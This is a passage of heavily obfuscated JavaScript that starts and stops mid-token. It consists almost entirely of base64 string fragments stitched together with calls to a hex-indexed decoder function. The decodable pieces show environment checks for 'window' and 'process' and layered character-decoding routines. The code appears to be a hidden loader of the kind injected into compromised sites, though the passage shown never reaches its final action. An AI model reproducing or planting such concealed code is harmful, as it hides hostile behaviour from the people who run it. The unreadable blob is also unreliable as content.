daMlVZJykrSigwe'+_0x2943396t(0x18a)+'4nKStKKDB4')+('NjFjLCd6bEo3JykrSigweDZiNSwnN25re'+'ScpK0ooMHg3ZTYsJ3V4WmsnKStKKDB4Mj'+'I2LCdXSk4kJykrSigweDRkNywnZ1VDXic'+_0x2943396t(0x212)+'LCdYNmdOJykrSigweDcxYSwnUnRLSCcpK'+_0x2943396t(0x193)+'d5d25IJykrSigweDRmMywndXhaaycpK0o'+'oMHg0MTcsJ2dVQ14nKStKKDB4MjcwLCdB'+'a2ElJykrSigweDYyNSwneXduSCcpK0ooM'+_0x2943396t(0x360)+'goJykrSigweDE5YiwncDBtMScpK0ooMHg'+'2YTEsJ1YxZEgnKStKKDB4NTBmLCdhbHlw'+'JykrSigweDVkYywnUnRLSCcpK0ooMHg0M'+'jcsJzR4ZV4nKStKKDB4MTc5LCdwMCk2Jy'+'krSigweDFlNywnN25reScpK0ooMHgxZjQ'+_0x2943396t(0x337)+_0x2943396t(0x229)+'yFdS1MnKStKKDB4NThlLCdIZENOJykrSi'+_0x2943396t(0x164)+'1QkMnKStKKDB4NGU1LCdLbSRLJykrSigw'+'eDdlOCwnbE9hTycpK0ooMHg1ZWQsJ2xPY'+'U8nKStKKDB4NWNhLCc5QGFRJykrSigweD'+'NjZSwnOUBhUScpK0ooMHg2N2YsJ2FseXA'+'nKStKKDB4MWIwLCdaMlVZJykrSigweDMx'+_0x2943396t(0x321)+'StKKDB4NjExLCc4JiNMJykrSigweDQ0Ni'+'wnbE9hTycpK0ooMHgzZjYsJ3AwbTEnKSt'+_0x2943396t(0x2d6)+'SXYlXicpK0ooMHg2YjEsJzZiUXMnKStKK'+'DB4MjlmLCchSltOJykrSigweDY0ZiwndF'+_0x2943396t(0x374))+('MHgzNjIsJ0omb2onKStKKDB4MmY1LCdBa'+'2ElJykrSigweDM1YSwnZ1VDXicpK0ooMH'+'gxYTYsJ3V4WmsnKStKKDB4NDIyLCdIZEN'+_0x2943396t(0x169)+'ZDAsJzYwWk8nKStKKDB4MjY4LCdKJm9qJ'+'ykrSigweDIxYiwnWDZnTicpK0ooMHg3MT'+_0x2943396t(0x139)+'rSigweDUzZiwnSiZvaicpK0ooMHg1NTYs'+'J2J6aXQnKStKKDB4NTAzLCd2ayU3JykrS'+'igweDM5OSwnVmszRScpK0ooMHgzMGEsJ1'+_0x2943396t(0x372)+'weDQ2ZSwnYWx5cCcpK0ooMHg2MjEsJ0hx'+'KFYnKStKKDB4M2Y1LCdWMWRIJykrSigwe'+'DJlYywnZ1VDXicpK0ooMHg2MDQsJ1g2Z0'+'4nKStKKDB4NjcxLCdBa2ElJykrSigweDV'+_0x2943396t(0x1d5)+'KStKKDB4NmYyLCdSXkc3JykrSigweDY3Z'+'SwnTFdqcScpK0ooMHg1ZmIsJ3ReKCgnKS'+'tKKDB4MTc1LCdaVTRTJykrSigweDM2Myw'+'nNjBaTycpK0ooMHgzYzAsJzNxYUcnKStK'+'KDB4M2NjLCc5QGFRJykrSigweDIzYywnd'+_0x2943396t(0x2dd)+_0x2943396t(0x2e9)+_0x2943396t(0x1b7)+'NGY4LCclN2pkJykrSigweDQwNSwnbE9hT'+'ycpK0ooMHg1ZjMsJ0FrYSUnKStKKDB4ND'+'FlLCd0XigoJykrSigweDIzYiwnSXYlXic'+_0x2943396t(0x2f3)+_0x2943396t(0x201)+'0ooMHgxMzEsJzZiUXMnKStKKDB4MjAyLC'+'dhbHlwJykr')+('SigweDNmOSwndF4oKCcpK0ooMHgyZTEsJ'+'3hKSlInKStKKDB4MjRiLCd6bEo3JykrSi'+'gweDI3NywnJDF1MCcpK0ooMHgzYTQsJ3V'+'4WmsnKStKKDB4MmJlLCd5d25IJykrSigw'+'eDUzYiwnMUxTWycpK0ooMHgzNGQsJzdua'+_0x2943396t(0x2dc)+'cwMiwndF1VdScpK0ooMHg0NDEsJ1pVNFM'+_0x2943396t(0x319)+'YSwndmslNycpK0ooMHgyZmMsJ1YxZEgnK'+_0x2943396t(0x15e)+_0x2943396t(0x1fc)+_0x2943396t(0x333)+'eSkmYicpK0ooMHgyN2EsJ3JkUGgnKStKK'+'DB4NmIzLCdwMCk2JykrSigweDYzNiwnem'+'xKNycpK0ooMHgyOWQsJ1ZrM0UnKStKKDB'+'4MjA5LCc5QGFRJykrSigweDdjNCwnNjBa'+'TycpK0ooMHg0ZWEsJ1FJNEMnKStKKDB4N'+_0x2943396t(0x160)+'cpK0ooMHg3MTUsJ0hxKFYnKStKKDB4NDE'+_0x2943396t(0x2fb)+'K0ooMHgyYTEsJzUzUUgnKStKKDB4NzExL'+'Cd1eEprJykrSigweDQ2OCwnOUBhUScpK0'+'ooMHg3ZmEsJyQxdTAnKStKKDB4N2U5LCd'+_0x2943396t(0x30b)+'MHgzZWYsJ15BYnonKStKKDB4NTY0LCd5d'+_0x2943396t(0x2e3)+'gzYmIsJ1oyVVknKStKKDB4MzI2LCdIZEN'+_0x2943396t(0x214)+'ZGEsJ3hKSlInKStKKDB4NWIyLCdXSk4kJ'+'ykrSigweDE1NywnemxKNycpK0ooMHgyOT'+_0x2943396t(0x1a6))+('KStKKDB4MzZiLCdaMlVZJykrSigweDczY'+_0x2943396t(0x2ed)+'tKKDB4M2E3LCczJnZ6JykrSigweDdhNSw'+'nemxKNycpK0ooMHg2NDMsJzE1QkMnKStK'+'KDB4NDQyLCdsT2FPJykrSigweDVhNCwnT'+'FdqcScpK0ooMHg2YWMsJ0FrYSUnKStKKD'+'B4NDc5LCd0XVV1JykrSigweDQ2ZiwnMyZ'+'2eicpK0ooMHgyMmUsJ0FrYSUnKStKKDB4'+_0x2943396t(0x270)+'ScpK0ooMHg1ODAsJ0FrYSUnKStKKDB4ND'+'JlLCdWazNFJykrSigweDEzYiwndXhaayc'+_0x2943396t(0x216)+'LCd2ayU3JykrSigweDRjNCwnbE9hTycpK'+_0x2943396t(0x148)+'cxNUJDJykrSigweDRhZSwnZ1VDXicpK0o'+'oMHgyOGUsJ3V4SmsnKStKKDB4MWI4LCc5'+'QGFRJykrSigweDU5MywndXhKaycpKSsoS'+'igweDNhZiwnNTNRSCcpK0ooMHgyY2UsJz'+'ZiUXMnKStKKDB4NWU4LCdaMlVZJykrSig'+'weDJhNCwncDApNicpK0ooMHgzMDAsJ1FJ'+'NEMnKStKKDB4NjcyLCdYNmdOJykrSigwe'+_0x2943396t(0x20e)+'gnKStKKDB4NWMzLCdhbHlwJykrSigweDU'+'wZSwnSXYlXicpK0ooMHgyOWMsJ3hKSlIn'+'KStKKDB4Mjg1LCd2ayU3JykrSigweDFkO'+'SwnQWthJScpK0ooMHg0NTEsJ1g2Z04nKS'+'tKKDB4NjMwLCdKJm9qJykrSigweDNjOCw'+'nNHhlXicpK0ooMHg3NjMsJ3psSjcnKStK'+'KDB4Nzk2LCc5QGFRJykrSigweDE0NSwnc'+'mRQaCcpK0ooMHg2ZDgsJ2xPYU8nKStKKD'+'B4NTQ5LCdy')+('ZFBoJykrSigweDRiYiwnOCYjTCcpK0ooM'+'HgxY2UsJzdDJnonKStKKDB4MWQyLCdMV2'+'pxJykrSigweDdiNiwneSkmYicpK0ooMHg'+_0x2943396t(0x1dd)+_0x2943396t(0x295)+'TksJzYwWk8nKStKKDB4NGRlLCd1eEprJy'+'krSigweDU5OCwncDBtMScpK0ooMHg2Mzg'+_0x2943396t(0x24f)+_0x2943396t(0x29e)+'zdDJnonKStKKDB4MzdlLCd1eEprJykrSi'+_0x2943396t(0x369)+'ua3knKStKKDB4MzAyLCdieml0JykrSigw'+'eDNjNCwnWlU0UycpK0ooMHg1ZDUsJ1J0S'+'0gnKStKKDB4NmEwLCd5KSZiJykrSigweD'+_0x2943396t(0x14e)+'nKStKKDB4NzFjLCd4SkpSJykrSigweDVj'+_0x2943396t(0x15a)+'StKKDB4NWNkLCdIZENOJykrSigweDRiNC'+'wnSGRDTicpK0ooMHgxYTQsJzE1QkMnKSt'+'KKDB4NjMyLCc2MFpPJykrSigweDQ0OSwn'+'NjBaTycpK0ooMHgxYTUsJ0ttJEsnKStKK'+'DB4NWQ2LCcxTFNbJykrSigweDRkYiwnIV'+'1LUycpK0ooMHg0MzYsJyU3amQnKStKKDB'+_0x2943396t(0x25a)+'SCcpK0ooMHg0M2YsJ1oyVVknKStKKDB4N'+'mJmLCdwMCk2JykrSigweDQ4NiwnIV1LUy'+_0x2943396t(0x265)+'jLCc3QyZ6JykrSigweDFhOSwnM3FhRycp'+'K0ooMHg0NTcsJ1YxZEgnKStKKDB4N2Y3L'+'CchSltOJykrSigweDRlZSwnV0pOJCcpK0'+'ooMHg3N2Is')+('JzlAYVEnKStKKDB4NDdlLCd0XigoJykrS'+'igweDIxOCwnQWthJScpK0ooMHgzZjcsJ1'+_0x2943396t(0x22f)+'weDE4YywndF1VdScpK0ooMHg0NzEsJ2xP'+'YU8nKStKKDB4MzVmLCd4SkpSJykrSigwe'+_0x2943396t(0x26a)+'MnKStKKDB4M2YxLCdieml0JykrSigweDU'+_0x2943396t(0x18f)+'KStKKDB4MjY5LCdWMWRIJykrSigweDNhY'+'iwnXkFieicpK0ooMHg1MWUsJzNxYUcnKS'+'tKKDB4NzU1LCdXSk4kJykrSigweDNjMiw'+'ndXhKaycpK0ooMHg0NGMsJ0xXanEnKStK'+'KDB4MjM3LCdSXkc3JykrSigweDIzMiwne'+'EpKUicpK0ooMHg3YjMsJyFKW04nKStKKD'+'B4NWI5LCdJdiVeJykrSigweDVmOSwnVms'+_0x2943396t(0x230)+_0x2943396t(0x237)+'icpK0ooMHg2OTUsJyFKW04nKStKKDB4MT'+'JiLCd6bEo3JykrSigweDIwNiwnOCYjTCc'+'pK0ooMHgzYjAsJzUzUUgnKStKKDB4Mzgw'+'LCc2YlFzJykrSigweDI0OSwnbE9hTycpK'+'0ooMHgxNzgsJ3AwbTEnKStKKDB4NTBjLC'+'d4SkpSJykrSigweDYzZSwnSXYlXicpK0o'+'oMHgyODEsJzdua3knKStKKDB4NDViLCcz'+'JnZ6JykrSigweDcxZiwnMyZ2eicpK0ooM'+'Hg0MWQsJzgmI0wnKStKKDB4NjY5LCdSXk'+_0x2943396t(0x1e0)+'xMzAsJzdDJnonKStKKDB4NDVkLCc2YlFz'+'JykrSigweDcwOCwnemxKNycpK0ooMHg3Z'+'jMsJ0ttJEsnKStKKDB4MmVlLCchSltOJy'+'krSigweDE1')+('MSwncDBtMScpK0ooMHg0MzcsJzUzUUgnK'+'StKKDB4Njg4LCc2MFpPJykrSigweDUxZC'+'wnUl5HNycpK0ooMHgzZWQsJ3AwbTEnKSt'+'KKDB4MTJjLCdMV2pxJykrSigweDY1OSwn'+'S20kSycpK0ooMHgzNjksJzMmdnonKStKK'+'DB4MWExLCd5KSZiJykrSigweDRlNywndX'+'hKaycpK0ooMHg1NTQsJ3psSjcnKStKKDB'+'4NTFhLCc2MFpPJykrSigweDY1NiwnSiZv'+_0x2943396t(0x386)+'zE2LCchXUtTJykrSigweDQ3NiwnIUpbTi'+_0x2943396t(0x36f)+'0LCc3bmt5JykrSigweDZjNSwnYnppdCcp'+'K0ooMHgzMTcsJ0l2JV4nKStKKDB4NzdmL'+'CdIcShWJykrSigweDQxMCwnSGRDTicpK0'+'ooMHg2NzUsJ3AwbTEnKStKKDB4NWVlLCd'+'wMCk2JykrSigweDYyOCwnM3FhRycpK0oo'+'MHg2MTksJ1J0S0gnKStKKDB4M2ZlLCdBa'+'2ElJykrSigweDNjNywnNjBaTycpK0ooMH'+'g2YzIsJ1YxZEgnKStKKDB4MzdjLCdLbSR'+'LJykrSigweDdjMiwndmslNycpK0ooMHgx'+'NjMsJyU3amQnKStKKDB4MjM2LCdwMCk2J'+'ykrSigweDRlOCwndF4oKCcpK0ooMHg1OD'+'MsJ3AwKTYnKStKKDB4MjAxLCdIZENOJyk'+_0x2943396t(0x1ae)+'Jzdua3knKStKKDB4NGM1LCc2MFpPJykrS'+'igweDUwNSwneSkmYicpK0ooMHgxNzIsJ1'+'YxZEgnKStKKDB4MWIzLCdWMWRIJykrSig'+'weDJhOCwnJTdqZCcpK0ooMHg0NTYsJ15B'+_0x2943396t(0x36c)+_0x2943396t(0x290)+'MnKStKKDB4')+('NTE2LCd0XigoJykrSigweDdhMSwnSGRDT'+'icpK0ooMHgzMmYsJ3V4WmsnKStKKDB4Mm'+'MyLCd5d25IJykrSigweDEzZSwnUUk0Qyc'+'pK0ooMHg1YmQsJ0xXanEnKStKKDB4Mzcw'+'LCdyZFBoJykrSigweDRmYiwnNmJRcycpK'+'0ooMHgyM2UsJ15BYnonKStKKDB4NTYxLC'+'clN2pkJykrSigweDYxMiwnXkFieicpK0o'+'oMHg3MzQsJ1FJNEMnKStKKDB4NWExLCdX'+'Sk4kJykrSigweDUyZiwnVmszRScpK0ooM'+'Hg2MzksJzMmdnonKStKKDB4MmEyLCcxNU'+'JDJykrSigweDM1YiwnSGRDTicpK0ooMHg'+'zYjQsJ1YxZEgnKStKKDB4NjY3LCdeQWJ6'+'JykrSigweDFkYiwncDBtMScpK0ooMHg0N'+'GUsJ0FrYSUnKStKKDB4NGM2LCdXSk4kJy'+'krSigweDQxMSwnOUBhUScpK0ooMHg3NWM'+'sJ1JeRzcnKStKKDB4NDc4LCc3bmt5Jykr'+'SigweDRjZSwnVmszRScpK0ooMHgxODAsJ'+'1g2Z04nKStKKDB4MzJlLCdLbSRLJykrSi'+'gweDEyOCwnQWthJScpK0ooMHg1MDAsJzY'+'wWk8nKStKKDB4N2ZlLCdKJm9qJykrSigw'+'eDRlMywnbE9hTycpK0ooMHgzZDgsJyU3a'+'mQnKStKKDB4MWIxLCdSXkc3JykrSigweD'+'ZmMSwnM3FhRycpK0ooMHg0ZTYsJ3V4Sms'+'nKStKKDB4MmFhLCdWMWRIJykrSigweDIy'+'MywncDApNicpK0ooMHg2ODQsJzUzUUgnK'+_0x2943396t(0x28a)+_0x2943396t(0x361)+'pK0ooMHg0OWEsJzE1QkMnKStKKDB4NDBl'+_0x2943396t(0x1af)+_0x2943396t(0x1d1)+_0x2943396t(0x348))+('SigweDM0NSwnM3FhRycpK0ooMHg0OWUsJ'+'2FseXAnKStKKDB4NzZmLCdXSk4kJykrSi'+_0x2943396t(0x1dc)+_0x2943396t(0x228)+'eDZiZCwnYWx5cCcpK0ooMHgxZGUsJzR4Z'+'V4nKStKKDB4NTI5LCchSltOJykrSigweD'+'NhNiwneiEoJicpK0ooMHg0ZjcsJ3AwKTY'+'nKStKKDB4NDU4LCclN2pkJykrSigweDFj'+'OCwndXhaaycpK0ooMHg3N2UsJ0l2JV4nK'+'StKKDB4NDVhLCclN2pkJykrSigweDdjZS'+_0x2943396t(0x2a4)+_0x2943396t(0x33a)+'MyZ2eicpK0ooMHgxNDksJzR4ZV4nKStKK'+'DB4NTI0LCcxNUJDJykrSigweDU5ZCwnOU'+'BhUScpK0ooMHg2NDQsJ1FJNEMnKStKKDB'+_0x2943396t(0x296)+'aycpK0ooMHg3NDYsJ2dVQ14nKStKKDB4N'+'zQxLCdsT2FPJykrSigweDM3MiwnN0Mmei'+'cpK0ooMHgyYjAsJ3RdVXUnKStKKDB4MzQ'+'wLCd5KSZiJykrSigweDc1MywnVjFkSCcp'+_0x2943396t(0x2f9)+_0x2943396t(0x2bf)+'ooMHg2MWQsJ1FJNEMnKStKKDB4MzA4LCd'+'hbHlwJykrSigweDE3MCwnYWx5cCcpK0oo'+'MHg2Y2QsJ1g2Z04nKStKKDB4Mzg0LCd5K'+'SZiJykrSigweDFmNSwneiEoJicpK0ooMH'+_0x2943396t(0x178)+_0x2943396t(0x213)+'NTUsJ3AwKTYnKStKKDB4NTkyLCdaMlVZJ'+'ykrSigweDM3MSwnUl5HNycpK0ooMHgxZT'+'IsJ1J0S0gn')+('KStKKDB4N2NjLCchSltOJykrSigweDQzZ'+'CwnN25reScpK0ooMHg1YzksJ3V4SmsnKS'+_0x2943396t(0x2fd)+_0x2943396t(0x17a)+'KDB4NWIxLCdsT2FPJykrSigweDFlOSwnU'+'Uk0QycpK0ooMHgyNmQsJ3l3bkgnKStKKD'+'B4NWRmLCdsT2FPJykrSigweDYwZiwncDA'+'pNicpK0ooMHgzMDcsJ0hkQ04nKStKKDB4'+'NTZhLCdIZENOJykrSigweDM4NiwndF1Vd'+'ScpK0ooMHg2NGEsJ3AwbTEnKStKKDB4ND'+_0x2943396t(0x1b9)+'pK0ooMHgxYjUsJ1pVNFMnKStKKDB4NmI3'+'LCc5QGFRJykrSigweDcxZCwnJTdqZCcpK'+'0ooMHgzNmUsJzMmdnonKStKKDB4MzNiLC'+'c3QyZ6JykrSigweDM4ZSwnIV1LUycpK0o'+'oMHgyN2UsJ0ttJEsnKStKKDB4NzkwLCd5'+_0x2943396t(0x268)+'HgyZWQsJyQxdTAnKStKKDB4MTY2LCdiem'+'l0JykrSigweDU3NywneiEoJicpK0ooMHg'+'zZDksJ0ttJEsnKStKKDB4MjE0LCdIZENO'+'JykrSigweDM4OCwnV0pOJCcpK0ooMHgxM'+_0x2943396t(0x154)+'krSigweDM1MCwneXduSCcpK0ooMHgxMjE'+'sJ0ttJEsnKStKKDB4NjM0LCdXSk4kJykr'+'SigweDMyNywnV0pOJCcpK0ooMHg3MjYsJ'+'zUzUUgnKStKKDB4M2U0LCc3bmt5JykrSi'+'gweDQzYiwnV0pOJCcpK0ooMHgzODcsJzF'+'MU1snKStKKDB4NzcyLCc1M1FIJykrSigw'+_0x2943396t(0x2ad)+'FMnKStKKDB4NGUyLCc3QyZ6JykrSigweD'+'c5MSwnVjFk')+('SCcpK0ooMHg0N2EsJ1oyVVknKStKKDB4N'+'2YyLCd5d25IJykrSigweDZkNCwneEpKUi'+_0x2943396t(0x358)+_0x2943396t(0x282)+_0x2943396t(0x305)+_0x2943396t(0x28f)+_0x2943396t(0x226)+'eQWJ6JykrSigweDZjNCwnYWx5cCcpK0oo'+'MHgzN2YsJ3l3bkgnKStKKDB4NzRhLCdaV'+'TRTJykrSigweDQwMSwnMyZ2eicpK0ooMH'+'g0YTIsJ1g2Z04nKStKKDB4Mzc0LCdyZFB'+_0x2943396t(0x261)+_0x2943396t(0x32e)+'ykrSigweDI3NiwndmslNycpK0ooMHgzZm'+'IsJzFMU1snKStKKDB4NWI2LCd2ayU3Jyk'+'rSigweDE1ZSwnMyZ2eicpK0ooMHgzZjMs'+_0x2943396t(0x227)+'igweDMwMSwnWjJVWScpK0ooMHgxY2IsJz'+'YwWk8nKStKKDB4MmQyLCcxNUJDJykrSig'+'weDQ5MSwnMTVCQycpK0ooMHg2ZjAsJ1Je'+'RzcnKStKKDB4NTM0LCdwMG0xJykrSigwe'+'DI0MCwneiEoJicpK0ooMHgyNDMsJ3ZrJT'+_0x2943396t(0x340)+'mYywnN25reScpK0ooMHg1YmIsJ3RdVXUn'+'KStKKDB4MTFiLCdXSk4kJykrSigweDE1M'+'CwnUl5HNycpK0ooMHgyMTUsJ3psSjcnKS'+'tKKDB4NWE3LCd2ayU3JykrSigweDIzMyw'+_0x2943396t(0x27a)+'KDB4MmI1LCchSltOJykrSigweDVlOSwnY'+'nppdCcpK0ooMHgxMjIsJ1FJNEMnKStKKD'+'B4NDYwLCdW')+('azNFJykrSigweDdhOCwnIUpbTicpK0ooM'+'Hg0OGIsJzgmI0wnKStKKDB4MjMwLCc3bm'+'t5JykrSigweDY5YywncmRQaCcpK0ooMHg'+'yODAsJ3kpJmInKStKKDB4NmRhLCcxNUJD'+_0x2943396t(0x1de)+_0x2943396t(0x30d)+'krSigweDM0NywnIUpbTicpK0ooMHg1MTE'+'sJzMmdnonKStKKDB4NTc4LCckMXUwJykr'+_0x2943396t(0x2cd)+'zdua3knKStKKDB4Nzc5LCc5QGFRJykrSi'+'gweDZjZSwnYWx5cCcpK0ooMHg0NmEsJ3h'+'KSlInKStKKDB4M2U2LCdwMCk2JykrSigw'+'eDYzNSwneSkmYicpK0ooMHgzNDgsJ3ZrJ'+'TcnKSksZFtKKDB4MTllLCcxNUJDJyldPU'+'ooMHgzNWQsJzdDJnonKStKKDB4NDY0LCc'+'3QyZ6JykrJ25nJyxkW0ooMHg3YWIsJ2dV'+'Q14nKV09ZnVuY3Rpb24ocixzLHQsdSx2L'+'HcseCx5LHosQSxCKXtyZXR1cm4gcihzLH'+'QsdSx2LHcseCx5LHosQSxCKTt9LGRbSig'+'weDdkNSwnOUBhUScpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'WY3LCdhbHlwJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix3LHgpe3JldHVybiByKHMsdCx'+'1LHYsdyx4KTt9LGRbSigweDQ0ZCwnMyZ2'+'eicpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+'3JldHVybiByKHMsdCx1LHYpO30sZFtKKD'+'B4NDFhLCdWazNFJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MmUsJ3psSjcnKV09SigweDdhMywnMyZ2e'+_0x2943396t(0x2ea)+_0x2943396t(0x1b0))+(_0x2943396t(0x1eb)+'T1KKDB4M2EzLCcxNUJDJykrSigweDY4MC'+'wneXduSCcpK0ooMHg1YWEsJ0ttJEsnKSt'+'KKDB4NzZlLCdWazNFJyksZFtKKDB4NzU0'+'LCdwMCk2JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHIocyk7fSxkW0ooMHgyMmEsJ3'+_0x2943396t(0x2e4)+'oMHg3ODYsJzMmdnonKStKKDB4NDY5LCdK'+'Jm9qJykrSigweDI0ZCwnM3FhRycpKyddJ'+'yxkW0ooMHg0YWMsJ2dVQ14nKV09SigweD'+'dhZCwnSXYlXicpK0ooMHg0MTMsJ0FrYSU'+_0x2943396t(0x379)+'YSwnIV1LUycpK0ooMHg3ZDYsJ3kpJmInK'+_0x2943396t(0x2a9)+'Rpb24ocixzKXtyZXR1cm4gcnx8czt9LGR'+'bSigweDUzNiwnbE9hTycpXT1mdW5jdGlv'+'bihyLHMsdCl7cmV0dXJuIHIocyx0KTt9O'+'3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhci'+_0x2943396t(0x161)+'sdCl7dmFyIHU9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDM2NjEzODdkO2lmKHQpe3Zhc'+_0x2943396t(0x1ff)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x2943396t(0x20b)+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'QwOCwneSkmYicpXT1mW0woMHgyZTMsJzU'+'zUUgnKV0sdFtMKDB4NTI2LCd5d25IJyld'+'PWZ1bmN0aW9uKHcpe3ZhciBNPUw7cmV0d'+'XJuIGZbTSgweDUzYywnYnppdCcpXSh3KT'+_0x2943396t(0x165))+('eDI5NywneEpKUicpXT1mdW5jdGlvbih3L'+'Hope3ZhciBOPUw7cmV0dXJuIGZbTigweD'+'U0NCwnbE9hTycpXSh3LHopO30sdFtMKDB'+'4M2U4LCd6ISgmJyldPWZ1bmN0aW9uKHcs'+_0x2943396t(0x309)+'WFhLCdBa2ElJyldKHcseik7fSx0W0woMH'+_0x2943396t(0x19e)+_0x2943396t(0x34a)+'eDI5MCwnNjBaTycpXSh3LHgseSk7fSx0W'+_0x2943396t(0x269)+'M2LCdyZFBoJyldLHRbTCgweDFjMCwnNjB'+'aTycpXT1mW0woMHgzNmQsJ3hKSlInKV0s'+_0x2943396t(0x190)+'W9uKHcseil7dmFyIFE9TDtyZXR1cm4gZl'+'tRKDB4NjA5LCdKJm9qJyldKHcseik7fSx'+'0W0woMHgxZWUsJ0hkQ04nKV09ZltMKDB4'+'MTk2LCd0XigoJyldLHRbTCgweDIzYSwnV'+'mszRScpXT1mW0woMHgyNjIsJ3V4SmsnKV'+'0sdFtMKDB4NjAxLCdYNmdOJyldPWZ1bmN'+_0x2943396t(0x192)+_0x2943396t(0x1f7)+'Sx0W0woMHg3NDgsJyU3amQnKV09ZnVuY3'+_0x2943396t(0x153)+'TKDB4NjllLCd1eEprJyldKHcpO307dmFy'+'IHU9dDtmb3IodmFyIHYgaW4gcilpZihmW'+'0woMHg2MjMsJ3psSjcnKV0odltMKDB4MT'+'UyLCc3QyZ6JykrJ2gnXSxzKSYmZnVuY3R'+'pb24odyx4KXt2YXIgVD1MLHk9dVtUKDB4'+'Njg3LCdXSk4kJyldW1QoMHgxMWEsJzlAY'+'VEnKV0oJ3wnKSx6PTB4MDt3aGlsZSghIV'+'tdKXtzd2l0')+(_0x2943396t(0x143)+'iAweDE7Y2FzZScxJzp1W1QoMHg2ZGQsJ1'+'dKTiQnKV0oQik7Y29udGludWU7Y2FzZSc'+'yJzpmb3IodmFyIEE9MHgyO3VbVCgweDY0'+_0x2943396t(0x30c)+_0x2943396t(0x37d)+'g2MjcsJzlAYVEnKV0od1tUKDB4NmMzLCd'+'IcShWJykrVCgweDc3NiwnN25reScpXSh4'+'W0FdWzB4MF0pLHhbQV1bMHgxXSkpcmV0d'+_0x2943396t(0x13d)+'I9dVtUKDB4NTcxLCdwMG0xJyldKGcsdGh'+'pcyxmdW5jdGlvbigpe3ZhciBVPVQsRT1E'+'W1UoMHg1YzAsJzgmI0wnKV0odHlwZW9mI'+'HdpbmRvdyxEW1UoMHg2MjYsJzdua3knKV'+_0x2943396t(0x16b)+'nKV0odHlwZW9mIHByb2Nlc3MsRFtVKDB4'+'NTNhLCdMV2pxJyldKSYmRFtVKDB4NmE3L'+_0x2943396t(0x244)+_0x2943396t(0x2ae)+_0x2943396t(0x1ef)+_0x2943396t(0x1aa)+_0x2943396t(0x271)+'ZhciBWPVUsSD1uZXcgRVsoVigweDU0MCw'+'nSGRDTicpKSsncCddKERbVigweDY0Niwn'+'SXYlXicpXSk7cmV0dXJuIUhbVigweDVlN'+'ywnN0MmeicpXShCKTt9O3JldHVybiBEW1'+'UoMHgxZTMsJzYwWk8nKV0oRik7fSk7Y29'+'udGludWU7Y2FzZSc0Jzp2YXIgQz17fTtD'+'W1QoMHg1YWMsJ2J6aXQnKV09dVtUKDB4N'+'2Y2LCd5d25IJyldLENbVCgweDVlNCwnIV'+'1LUycpXT1m')+(_0x2943396t(0x2d0)+_0x2943396t(0x2af)+'YpO30sQ1tUKDB4MjU2LCdSdEtIJyldPXV'+'bVCgweDc0ZCwndF4oKCcpXSxDW1QoMHg0'+'ZGQsJzYwWk8nKV09ZnVuY3Rpb24oRSxGK'+_0x2943396t(0x2cc)+'MsJ1oyVVknKV0oRSxGKTt9LENbVCgweDE'+'4OSwneSkmYicpXT11W1QoMHgxMjksJzYw'+'Wk8nKV0sQ1tUKDB4NGExLCc4JiNMJyldP'+'XVbVCgweDdhZSwncDApNicpXSxDW1QoMH'+'g2MjQsJ2xPYU8nKV09ZnVuY3Rpb24oRSx'+_0x2943396t(0x251)+_0x2943396t(0x31a)+'DU5NCwnJTdqZCcpXT1mdW5jdGlvbihFKX'+'t2YXIgWj1UO3JldHVybiB1W1ooMHgzMDM'+'sJ1pVNFMnKV0oRSk7fTt2YXIgRD1DO2Nv'+_0x2943396t(0x2f1)+'W50cykpcmV0dXJuIHJbdl07fWZ1bmN0aW'+_0x2943396t(0x25c)+'nRXhwKGZbYTAoMHg3NzUsJ0FrYSUnKV0s'+_0x2943396t(0x240)+'V1bYTAoMHg2MTgsJ1g2Z04nKSsnY2UnXS'+'hzLCcnKSxzPWZbYTAoMHg3OTMsJzFMU1s'+'nKV0oYnRvYSxyKVthMCgweDI0MiwnIV1L'+'UycpXSgnPScsMHg0KVthMCgweDYzYiwnJ'+'TdqZCcpXSgnLicpW2EwKDB4NDJmLCdJdi'+_0x2943396t(0x171)+'pKydzZSddKClbYTAoMHg1NmIsJ1pVNFMn'+'KV0oJycpLHI9c1thMCgweDY5YiwneEpKU'+'icpKydjZSddKC9bYS16QS1aXS9nLGZ1bm'+_0x2943396t(0x1e6))+('e3ZhciBhMT1hMDtyZXR1cm4gU3RyaW5nW'+_0x2943396t(0x37c)+'ksJ0hkQ04nKSsnZGUnXShmW2ExKDB4NDA'+'yLCdRSTRDJyldKGZbYTEoMHgyMWYsJzUz'+'UUgnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x2943396t(0x23b)+'gweDY3MCwnNTNRSCcpK2ExKDB4Nzc2LCc'+'3bmt5JyldKDB4MCksMHhkKSk/dTpmW2Ex'+_0x2943396t(0x14c)+'30pLHM9bmV3IFJlZ0V4cChmW2EwKDB4NT'+'JkLCd1eEprJyldLCdnJyk7cmV0dXJuIGZ'+_0x2943396t(0x1ab)+_0x2943396t(0x1c8)+_0x2943396t(0x31e)+'onKV0oZlthMCgweDVjOCwnSGRDTicpXSh'+'0LGZbYTAoMHg0M2EsJzdDJnonKV0pLGZb'+'YTAoMHgxNTYsJ3RdVXUnKV1bYTAoMHgzZ'+_0x2943396t(0x315)+'8nKSxyKSxmW2EwKDB4MzNjLCdieml0Jyl'+'dKTt9dmFyIGosayxsLG0scT1uZXcgUmVn'+_0x2943396t(0x1cc)+'ycpO2o9ZltKKDB4NzUxLCcxNUJDJyldLG'+_0x2943396t(0x36a)+_0x2943396t(0x2d1)+'PWZ1bmN0aW9uKHYsdyx4LHkseixBLEIsQ'+'yxELEUsRil7dmFyIGEzPWEyO3JldHVybi'+'BmW2EzKDB4NTg0LCd0XigoJyldKHYsdyx'+_0x2943396t(0x1bf)+'KDB4NThhLCcxNUJDJyldPWZ1bmN0aW9uK'+_0x2943396t(0x156)+'E0KDB4MzA2')+(_0x2943396t(0x2c0)+'DZkLCd0XVV1JyldPWZ1bmN0aW9uKHYsdy'+_0x2943396t(0x286)+'1cm4gZlthNSgweDQ5